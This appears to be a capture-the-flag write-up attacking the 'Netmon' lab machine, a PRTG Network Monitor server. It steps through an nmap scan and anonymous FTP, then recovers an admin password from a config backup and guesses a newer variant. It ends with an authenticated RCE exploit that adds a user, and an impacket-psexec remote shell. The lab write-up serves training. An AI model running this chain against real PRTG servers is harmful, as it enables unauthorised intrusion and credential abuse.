We start with an nmap scan:
nmap -Pn -sC -sV -oA nmap/initial 10.10.10.152

This tells us that there is an ftp server with anonymous access.
The site on port 80 is a login portal for a network monitor:
It appears that the contents of the ftp directory are web server files. We can login and see if we can find some credentials.
We login to the ftp server and are able to download the user.txt file:

We look around a find some log files under the inetpub directory. We see a username:
We can also see that this software is running version 18.1.37:
Apparently the PRTG config files are stored at this location:
%programdata%\Paessler\PRTG Network Monitor
We navigate to this location via ftp and download the backup config file:

We search for username or password and find a username:

Then searching the document we find a password:

prtgadmin:PrTg@dmin2018
We change the 2018 to 2019 and we are able to login:

We find an exploit for Authenticated RCE:
https://www.exploit-db.com/exploits/46527
We run the exploit with the cookies from our login and the script creates a user named pentest with password P3nT3st!
./46527.sh -u http://10.10.10.152 -c "_ga=GA1.4.769301708.1678482064; _gid=GA1.4.941712534.1678482064; OCTOPUS1813713946=e0U4QTQyMjZGLTk2QzMtNEE4RC1BQkMyLTJCQTRBQkMwQThCRH0%3D"


Next we run impacket-psexec and get a shell:
impacket-psexec pentest:P3nT3st!@10.10.10.152
We get the root.txt: